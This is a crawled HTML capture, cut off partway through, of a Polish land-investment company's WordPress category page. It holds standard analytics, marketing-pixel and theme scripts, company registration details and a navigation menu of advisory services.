

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hectares.pl/category/inne/
body_size: 22634
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<link media="all" href="https://hectares.pl/wp-content/cache/autoptimize/css/autoptimize_80a9633809311eb225b0a04bb00804cc.css" rel="stylesheet"><title>Inne - Hectares</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hectares.pl/category/inne/" />
<link rel="next" href="https://hectares.pl/category/inne/page/2/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Inne - Hectares" />
<meta property="og:url" content="https://hectares.pl/category/inne/" />
<meta property="og:site_name" content="Hectares" />
<meta property="article:publisher" content="https://www.facebook.com/hectaresmanagement" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Inne - Hectares" />
<meta name="twitter:label1" content="Wpisy" />
<meta name="twitter:data1" content="57" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hectares.pl/#organization","name":"Hectares Magamenet","sameAs":["https://www.facebook.com/hectaresmanagement"]},{"@type":"WebSite","@id":"https://hectares.pl/#website","url":"https://hectares.pl","name":"Hectares Magamenet","publisher":{"@id":"https://hectares.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"https://hectares.pl/category/inne/#webpage","url":"https://hectares.pl/category/inne/","name":"Inne - Hectares","isPartOf":{"@id":"https://hectares.pl/#website"},"inLanguage":"pl-PL"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hectares &raquo; Kanał z wpisami" href="https://hectares.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hectares &raquo; Kanał z komentarzami" href="https://hectares.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hectares &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Inne" href="https://hectares.pl/category/inne/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hectares.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

























<link rel='stylesheet' id='diefinnhutte-select-google-fonts-css' href='https://fonts.googleapis.com/css?family=Overpass%3A100%2C200%2C300%2C400%2C600%2C700%2C800%7COswald%3A100%2C200%2C300%2C400%2C600%2C700%2C800&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />


<script type="text/javascript" src="https://hectares.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hectares.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/hectares.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>




<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PLHCZSW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hectares.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLHCZSW");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://hectares.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hectares.pl/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hectares.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://hectares.pl?p=9208' />
		
				<!-- Twitter Cards Meta by USM  STARTS-->
			<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@" />
<meta name="twitter:creator" content="@" />
<meta name="twitter:url" content="" />
<meta name="twitter:title" content="Inne" />
<meta name="twitter:image" content="https://hectares.pl/wp-content/plugins/Ultimate-Premium-Plugin/images/no-image.jpg?1769692001" />
			<!-- Twitter Cards Meta by USM  CLOSES-->
			<meta name="generator" content="Site Kit by Google 1.134.0" /><!-- Pixel Code for https://app.notipack.com/ -->
<script async src="https://app.notipack.com/pixel/c7zbo5p3l6mqe0nku1wh3jcuncogein9"></script>
<!-- END Pixel Code -->
<meta name="facebook-domain-verification" content="14346971beicnj7p2ife1r58xr8m1c" />        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '1770797');
            ml('enablePopups', false);
        </script>
        <!-- End MailerLite Universal -->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<link rel="icon" href="https://hectares.pl/wp-content/uploads/2021/08/cropped-sygnet@3x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hectares.pl/wp-content/uploads/2021/08/cropped-sygnet@3x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hectares.pl/wp-content/uploads/2021/08/cropped-sygnet@3x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hectares.pl/wp-content/uploads/2021/08/cropped-sygnet@3x-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://hectares.pl/rsslatest.xml" />		
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="follow.[base64]" content="KcQSFAQHeaJl7rM3e1zy"/><meta name="viewport" content="width=device-width, initial-scale=1">
		<!-- Open graph title, url & description tags added by USM STARTS -->
		<meta property="og:description" content=""/>
<meta property="og:url" content=""/>
<meta property="og:title" content=""/>
		<!-- Open graph title, url & description tags added by USM CLOSES -->
			<meta property="og:image" content="https://hectaresmanagement.pl/wp-content/uploads/2021/09/banner2-hectaresmanagement.jpg" />
	<meta property="og:url" content="http://hectaresmanagement.pl" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="hectaresmanagement.pl | Doradzamy, analizujemy, inwestujemy i sprzedajemy
Hektary ziemi" />
	<meta property="og:description" content="X" />
	<meta name="facebook-domain-verification" content="4v3ceadjmgqondj7nlfc2lm2dim4nh" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QRJJMX1VRL"></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QRJJMX1VRL');
</script>
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1050382619032276');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1050382619032276&ev=PageView&noscript=1"
/></noscript>
	
	<!-- Pixel Code for https://app.notipack.com/ -->
<script async src="https://app.notipack.com/pixel/piw09g7p1l7zcccs9t16nyjox7krdx39"></script>
<!-- END Pixel Code -->
</head>
<body data-rsssl=1 class="archive category category-inne category-1 theme-diefinnhutte usm-premium-16.0-updated-2022-01-26 sfsi_plus_16.0 sfsi_plus_count_disabled sfsi_plus_actvite_theme_default diefinnhutte-core-1.3 woocommerce-no-js diefinnhutte-ver-1.8 qodef-grid-1200 qodef-empty-google-api qodef-wide-dropdown-menu-content-in-grid qodef-fixed-on-scroll qodef-dropdown-animate-height qodef-header-standard qodef-menu-area-shadow-disable qodef-menu-area-in-grid-shadow-disable qodef-menu-area-border-disable qodef-menu-area-in-grid-border-disable qodef-logo-area-border-disable qodef-logo-area-in-grid-border-disable qodef-header-vertical-shadow-disable qodef-header-vertical-border-disable qodef-side-menu-slide-from-right qodef-woocommerce-columns-3 qodef-woo-normal-space qodef-woo-pl-info-below-image qodef-woo-single-thumb-below-image qodef-woo-single-has-pretty-photo qodef-default-mobile-header qodef-sticky-up-mobile-header qodef-fullscreen-search qodef-search-fade wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="//schema.org/WebPage">
	<section class="qodef-side-menu">
    <div class="qodef-side-area-inner">
        <a class="qodef-close-side-menu qodef-close-side-menu-predefined" href="#">
            <span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span></span>        </a>
        <div id="media_image-6" class="widget qodef-sidearea widget_media_image"><a href="http://diefinnhutte.select-themes.com/"><img width="385" height="200" src="https://hectares.pl/wp-content/uploads/2021/07/logo-standard.png" class="image wp-image-5347  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://hectares.pl/wp-content/uploads/2021/07/logo-standard.png 385w, https://hectares.pl/wp-content/uploads/2021/07/logo-standard-300x156.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a></div><div id="text-6" class="widget qodef-sidearea widget_text">			<div class="textwidget"><p style="font-weight: 400; color: #bcbcbc;">GRUPA PARTNER Nieruchomości<br />
Spółka z ograniczoną odpowiedzialnością<br />
z siedzibą 33-300 Nowy Sącz<br />
ul. Dojazdowa 11/15</p>
<p style="font-weight: 400; color: #bcbcbc;">NIP: 734 353 5862<br />
KRS: 0000589309<br />
REGON: 362468872<br />
Nr rachunku bankowego: 943903294039204932049</p>
</div>
		</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;margin-top: 4px"></div>
</div>
</div><div id="nav_menu-9" class="widget qodef-sidearea widget_nav_menu"><div class="menu-soc-menu-container"><ul id="menu-soc-menu" class="menu"><li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5061"><a target="_blank" rel="noopener" href="https://www.instagram.com/hectares_official/">instagram</a></li>
<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a target="_blank" rel="noopener" href="https://www.facebook.com/hectaresofficial">facebook</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://pl.linkedin.com/company/hectaresofficial">linkedin</a></li>
</ul></div></div>    </div>
    <div class="qodef-side-area-bottom">
		<div id="text-7" class="widget qodef-sidearea-bottom widget_text">			<div class="textwidget"><p>© 2021 Wszelkie prawa zastrzeżone. Hectares Management marka należy do GRUPA Partner Nieruchomości sp. z o.o.</p>
</div>
		</div>    </div>
</section>
    <div class="qodef-wrapper">
        <div class="qodef-wrapper-inner">
            
<div class="qodef-fullscreen-search-holder">
	<a class="qodef-search-close qodef-search-close-predefined" href="javascript:void(0)">
		<span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span></span>	</a>
	<div class="qodef-fullscreen-search-table">
		<div class="qodef-fullscreen-search-cell">
			<div class="qodef-fullscreen-search-inner">
				<form action="https://hectares.pl/" class="qodef-fullscreen-search-form" method="get">
					<div class="qodef-form-holder">
						<div class="qodef-form-holder-inner">
							<div class="qodef-field-holder">
								<input type="text" placeholder="Search for..." name="s" class="qodef-search-field" autocomplete="off" required />
							</div>
							<button type="submit" class="qodef-search-submit qodef-search-submit-predefined">
								<span aria-hidden="true" class="qodef-icon-font-elegant arrow_right " ></span>							</button>
							<div class="qodef-line"></div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="qodef-page-header">
		
			<div class="qodef-fixed-wrapper">
				
	<div class="qodef-menu-area qodef-menu-right">
				
						
			<div class="qodef-vertical-align-containers">
				<div class="qodef-position-left"><!--
				 --><div class="qodef-position-left-inner">
						
	
	<div class="qodef-logo-wrapper">
		<a itemprop="url" href="https://hectares.pl/" style="height: 100px;">
			<img itemprop="image" class="qodef-normal-logo" src="https://hectares.pl/wp-content/uploads/2021/07/logo-standard-czarne.png" width="384" height="200"  alt="logo"/>
			<img itemprop="image" class="qodef-dark-logo" src="https://hectares.pl/wp-content/uploads/2021/07/logo-standard-czarne.png" width="384" height="200"  alt="dark logo"/>			<img itemprop="image" class="qodef-light-logo" src="https://hectares.pl/wp-content/uploads/2021/07/logo-standard-czarne.png" width="384" height="200"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="qodef-position-right"><!--
				 --><div class="qodef-position-right-inner">
														
	<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
		<ul id="menu-menu-gorne" class="clearfix"><li id="nav-menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://hectares.pl/" class=""><span class="item_outer"><span class="item_text">Strona główna</span></span></a></li>
<li id="nav-menu-item-8172" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hectares.pl/raport/" class=""><span class="item_outer"><span class="item_text">RAPORT</span></span></a></li>
<li id="nav-menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hectares.pl/land-developer/" class=""><span class="item_outer"><span class="item_text">Land Developer</span></span></a></li>
<li id="nav-menu-item-6770" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hectares.pl/inwestuj-w-grunty/" class=""><span class="item_outer"><span class="item_text">Inwestuj w grunty</span></span></a></li>
<li id="nav-menu-item-5675" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hectares.pl/o-mnie/" class=""><span class="item_outer"><span class="item_text">O Mnie</span></span></a></li>
<li id="nav-menu-item-5668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Nasze usługi</span><i class="qodef-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/doradztwo-i-szkolenia/" class=""><span class="item_outer"><span class="item_text">Doradztwo i szkolenia</span></span></a></li>
	<li id="nav-menu-item-5669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/posrednictwo-w-zakupie-i-sprzedazy-gruntow-inwestycyjnych/" class=""><span class="item_outer"><span class="item_text">Pośrednictwo w kupnie sprzedaży gruntów</span></span></a></li>
	<li id="nav-menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/audyty-due-diligance-gruntu-z-obsluga-prawna-transakcji/" class=""><span class="item_outer"><span class="item_text">Audyty Due diligance gruntu z obsługą prawną transakcji</span></span></a></li>
	<li id="nav-menu-item-6396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/doradztwo-i-szkolenia/" class=""><span class="item_outer"><span class="item_text">Szkolenia i kursy dla deweloperów i doradców nieruchomości</span></span></a></li>
	<li id="nav-menu-item-5672" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/zarzadzanie-projektami-deweloperskimi/" class=""><span class="item_outer"><span class="item_text">Zarządzanie projektami deweloperskimi</span></span></a></li>
	<li id="nav-menu-item-5673" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/inwestycje-w-spolki-celowe/" class=""><span class="item_outer"><span class="item_text">Inwestycje w spółki celowe</span></span></a></li>
	<li id="nav-menu-item-5674" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hectares.pl/doradztwo-i-obsluga-prawna/" class=""><span class="item_outer"><span class="item_text">Doradztwo i obsługa prawna</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6840" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hectares.pl/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://hectares.pl/sklep/" class=""><span class="item_outer"><span class="item_text">Sklep</span></span></a></li>
<li id="nav-menu-item-6277" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hectares.pl/kontakt/" class=""><span class="item_outer"><span class="item_text">Kontakt</span></span></a></li>
<li id="nav-menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hectares.pl/darmowe-konsultacje/" class=""><span class="item_outer"><span class="item_text">Darmowe konsultacje</span></span></a></li>
</ul>	</nav>

												
            <a class="qodef-side-menu-button-opener qodef-icon-has-hover qodef-side-menu-button-opener-predefined"  href="javascript:void(0)" style="color: #000000;;margin: 0 0 0 44px">
                                <span class="qodef-side-menu-icon">
                    <span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span></span>                </span>
            </a>
        					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="qodef-mobile-header">
		
	<div class="qodef-mobile-header-inner">
		<div class="qodef-mobile-header-holder">
			<div class="qodef-grid">
				<div class="qodef-vertical-align-containers">
					<div class="qodef-vertical-align-containers">
						<div class="qodef-position-left"><!--
						 --><div class="qodef-position-left-inner">
								
<div class="qodef-mobile-logo-wrapper">
	<a itemprop="url" href="https://hectares.pl/" style="height: 60px">
		<img itemprop="image" src="https://hectares.pl/wp-content/uploads/2021/07/logo-standard-czarne-male.png" width="230" height="120"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="qodef-position-right"><!--
						 --><div class="qodef-position-right-inner">
																									<div class="qodef-mobile-menu-opener qodef-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="qodef-mobile-menu-icon">
												<span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="qodef-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="qodef-grid">
